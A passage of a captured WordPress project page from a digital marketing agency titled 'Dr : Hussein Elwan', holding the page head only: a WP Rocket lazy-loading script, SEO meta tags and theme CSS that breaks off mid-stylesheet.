

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.be4e-marketing.com/project/dr-hussein-elwan-2/
body_size: 24224
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
    <head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
        
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <link rel="pingback" href="https://www.be4e-marketing.com/xmlrpc.php">
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Dr : Hussein Elwan - Be Group</title><link rel="stylesheet" href="https://www.be4e-marketing.com/wp-content/cache/min/1/95a6a56328a4c28d4ed2b107d29e2c1e.css" media="all" data-minify="1" />
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dr : Hussein Elwan - Be Group" />
<meta property="og:url" content="https://www.be4e-marketing.com/project/dr-hussein-elwan-2/" />
<meta property="og:site_name" content="Be Digital Marketing Agency" />
<meta property="article:publisher" content="https://www.facebook.com/Be4em/" />
<meta property="og:updated_time" content="2022-02-23T12:15:59+02:00" />
<meta property="og:image" content="https://www.be4e-marketing.com/wp-content/uploads/2022/02/حسين-علوان.jpg" />
<meta property="og:image:secure_url" content="https://www.be4e-marketing.com/wp-content/uploads/2022/02/حسين-علوان.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Dr : Hussein Elwan" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dr : Hussein Elwan - Be Group" />
<meta name="twitter:site" content="@Be4emarketing" />
<meta name="twitter:creator" content="@Be4emarketing" />
<meta name="twitter:image" content="https://www.be4e-marketing.com/wp-content/uploads/2022/02/حسين-علوان.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Be Group  &raquo; Feed" href="https://www.be4e-marketing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Be Group  &raquo; Comments Feed" href="https://www.be4e-marketing.com/comments/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>



<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>








<style id='seosight-theme-style-inline-css' type='text/css'>
h1, .h1{color:#2f2c2c;} h2, .h2{color:#2f2c2c;} h3, .h3{color:#2f2c2c;} h4, .h4{color:#2f2c2c;} h5, .h5{color:#2f2c2c;} h6, .h6{color:#2f2c2c;} body, p, article p{color:#757575;} .primary-menu-menu .menu-item > a, .megamenu-item-info{color:#2f2c2c;} .logo .logo-text .logo-title, .logo .logo-text .logo-sub-title{color:#2f2c2c;} 
</style>



<style id='seosight-color-scheme-inline-css' type='text/css'>
a:hover,
.post__content ul ol ul li::before,
.first-letter--primary span:first-of-type,
.list--primary a:hover,
.list--primary i,
.crumina-accordion .panel-heading.active .accordion-heading i,
.crumina-accordion .panel-heading.active a,
.crumina-accordion .panel-heading:hover .accordion-heading,
.crumina-accordion .panel-heading:hover .accordion-heading i,
.c-primary,
.woocommerce-info:before,
.btn--primary.btn-border,
.btn--primary.btn-border:hover,
.btn--breez.btn-border,
.btn--breez.btn-border:hover,
.info-box.info-box--standard-bg .info-box-image i,
.info-box.info-box--modern:hover .read-more,
.info-box.info-box--modern:hover .read-more i,
.info-box.info-box--standard-hover:hover .info-box-title,
.info-box.info-box--standard-hover:hover .read-more,
input.input-standard-grey:focus,
textarea.input-standard-grey:focus,
.navigation .page-numbers:hover,
.navigation .page-numbers.current,
.pagination-arrow .btn-prev-wrap:hover .btn-content .btn-content-title,
.pagination-arrow .all-project:hover i,
.pagination-arrow .btn-next-wrap:hover .btn-content .btn-content-title,
.kc-tweet-owl .owl-controls.clickable .owl-buttons .owl-prev:hover:before,
.kc-tweet-owl .owl-controls.clickable .owl-buttons .owl-next:hover:after,
.load-more:hover .load-more-text,
.cart-popup-wrap .cart-total .cart-total-text .total-price,
.post .post__content .post__title:hover,
.post .post__author .post__author-name .post__author-link:hover,
.post-standard .post-thumb .link-image:hover,
.post-standard .post-thumb .link-post:hover,
.post-standard .post__content .post__content-info .post-additional-info .category a:hover,
.post-standard-details .post__content .post-additional-info .post__comments a:hover,
.post-standard-details .post__content .post-additional-info .post__comments a:hover i,
.post-standard .post__content .post__content-info .post-additional-info .post__comments a:hover,
.post-standard.quote .post-thumb .testimonial-content .author-info-wrap .author-info .author-name,
.post-standard.audio .post-thumb .audio-player .composition-time .time-over,
.post-standard-details .post__content .post-additional-info .category a:hover,
.post-standard-details .post__content .post-additional-info .post__comments:hover,
.ui-tabs .kc_tabs_nav > .ui-tabs-active a,
.ui-tabs .kc_tabs_nav > .ui-tabs-active a:hover,
.stunning-header .stunning-header-content .breadcrumbs .breadcrumbs-item.active span.c-primary,
.testimonial-item.testimonial-author-top .author-name,
.testimonial-item.testimonial-author-centered .author-name,
.testimonial-item.testimonial-author-centered-round .author-name,
.woocommerce .woocommerce-shipping-fields textarea:focus,
.woocommerce .woocommerce-billing-fields textarea:focus,
.comments .comment-list .comments__item .comment-reply-link:hover,
.commentlist .comment-list .comments__item .comment-reply-link:hover,
.contact-form .checked-icon:after,
.remember-wrap .checkbox.gray input[type=checkbox]:checked + label:before,
.contacts .contacts-item .content .title:hover,
.features-item:hover a,
.features-item:hover .read-more,
.features-item a:hover,
.features-item .read-more:hover,
.footer a:hover,
.header nav .menu .menu-item:hover > a,
.header nav .menu .menu-item:hover > a + i,
.nav-add li.search i:hover,
.crumina-heading .heading-decoration,
.crumina-heading .read-more:hover,
.right-menu .contacts .contacts-item .content a:hover,
.crumina-pie-chart-item .pie-chart-content a:hover,
.crumina-pie-chart-item .pie-chart-content a:hover i,
.crumina-pricing-tables-item:hover .pricing-title,
.crumina-pricing-tables-item .rate,
.primary-menu-menu > li.active > a,
.primary-menu-menu > li:hover > a,
.primary-menu-menu > li:hover > i,
.primary-menu-menu ul.sub-menu a:hover > i,
.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li a:hover i,
.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li > ul > li:hover a,
.primary-menu-menu > li.menu-item-has-mega-menu .megamenu ul > li a:hover,
.primary-menu-menu ul.sub-menu li:hover > a,
.primary-menu-menu li ul.sub-menu li:hover > a .indicator,
.primary-menu-menu > li:hover > a > .indicator,
.product-details .product-details-info .woocommerce-review-link,
.product-details .product-details-add-info .author .author-name,
.product-details .product-details-add-info .tags .tags-item:hover,
.product-description .product-description-control li.active .control-item,
.crum-icon-module i,
.cat-list .cat-list__item a:hover,
.cat-list .cat-list__item.active a,
.shop-user-form .item-title.active,
.shop-user-form .helped,
.cd-horizontal-timeline .events a.selected,
.cd-horizontal-timeline .events a.older-event,
.no-touch .cd-timeline-navigation a:hover:before,
#site-footer .contacts-item .content .title:hover,
.w-post-category .category-post-item a i,
.w-post-category .category-post-item:hover a,
.widget_nav_menu .menu li a:hover,
.widget_nav_menu .menu li a:hover:before,
 .top-bar .nice-select,
.top-bar .nice-select span,
.top-bar a:hover,
.top-bar .nice-select .option:hover,
 #site-footer .contacts-item .content .title:hover,
.comments .comment-list .comments__item .comments__article .comments__header .comments__author a:hover,
.commentlist .comment-list .comments__item .comments__article .comments__header .comments__author a:hover,
.btn.c-primary:hover,
.primary-menu-menu > li.has-megamenu .megamenu ul > li:hover i.seoicon-right-arrow,
.primary-menu-menu > li.has-megamenu .megamenu ul > li:hover a,
.primary-menu-menu > li.current-menu-item,
.primary-menu-menu > li.current-menu-item a {
  color: rgba(242,87,13,1);
}.back-to-top:hover,
.pagination-arrow .btn-prev-wrap:hover .btn-prev,
.pagination-arrow .btn-next-wrap:hover .btn-next,
.btn-next:hover,
.btn-next .btn-next-gray:hover,
.btn-prev:hover,
.btn-prev .btn-prev-gray:hover {
  fill: rgba(242,87,13,1);
}
.first-letter--squared span:first-of-type,
.woocommerce a.button.wc-backward,
.btn--primary,
.btn--breez,
.kc-tweet-owl .owl-controls.clickable .owl-buttons .owl-prev:hover,
.kc-tweet-owl .owl-controls.clickable .owl-buttons .owl-next:hover,
.post-standard .post__content .post__content-info .btn:hover,
.ui-tabs .kc_tabs_nav > li > a:before,
.cart-main .actions .coupon .btn-medium.btn--breez,
.cart_item .product-quantity .quantity .quantity-minus:hover,
.cart_item .product-quantity .quantity .quantity-plus:hover,
.woocommerce .checkout_coupon.coupon input.btn--breez,
.client-item-style2:hover,
.remember-wrap .checkbox label:before,
.header nav .menu .menu-item > a:after,
.header nav .menu .menu-item > a:before,
.nav-add li.cart .cart-count,
.woocommerce-checkout-review-order-table .cart_item.total,
.overlay_search .form_search-wrap form .overlay_search-input:focus+.overlay_search-close span,
.right-menu .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_draggerRail,
.primary-menu-menu ul.sub-menu.sub-menu-has-icons li a:before,
.product-description .product-description-control li .control-item:before,
.crumina-case-item:hover,
.cat-list-bg-style .cat-list__item a:hover,
.cat-list-bg-style .cat-list__item.active,
.shop-user-form .login-btn-wrap .remember-wrap .checkbox label:before,
.woocommerce .product-item  a.added_to_cart,
.cd-horizontal-timeline .filling-line,
.no-touch .cd-horizontal-timeline .events a:hover::after,
.cd-horizontal-timeline .events a.selected::after,
.tags-wrap a:hover,
.widget.w-login .remember-wrap .checkbox label:before,
.post-edit-link, .top-bar-link,
 .info-box--standard-centered .btn:hover,
div:hover > .btn-reverse-bg-color-primary,
.servises-item-reverse-color:hover,
.right-menu .ps > .ps__scrollbar-y-rail > .ps__scrollbar-y,
#subscribe-section, .w-tags .tags-wrap a:hover,
.submit-wrap button,
.right-menu .ps > .ps__scrollbar-y-rail > .ps__scrollbar-y,
.post-password-form input[type="submit"],
.kc-carousel-images .bar,
.crumina-grid .owl-nav-round.owl-theme .owl-controls .owl-buttons div:hover,
.crumina-grid .owl-theme .owl-controls .owl-buttons div {

  background-color: rgba(242,87,13,1);
}
.selection--primary::-moz-selection {
  background-color: rgba(242,87,13,1);
}
.selection--primary::selection {
  background-color: rgba(242,87,13,1);
}
.c-primary .semicircle:after,
.btn--primary.btn-border  .semicircle::after,
.btn--primary.btn-border,
.btn--breez.btn-border,
.btn--breez.btn-border .semicircle::after,
.navigation .page-numbers.current,
.cart_item .product-quantity .quantity .quantity-minus:hover,
.cart_item .product-quantity .quantity .quantity-plus:hover,
.no-touch .cd-horizontal-timeline .events a:hover::after,
.cd-horizontal-timeline .events a.selected::after,
.cd-horizontal-timeline .events a.older-event::after,
.no-touch .cd-timeline-navigation a:hover,
#site-footer .widget.w-tags .tags-wrap a:hover,
.tags-wrap a:hover,
.widget_product_tag_cloud .tagcloud a:hover,
.product-details .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
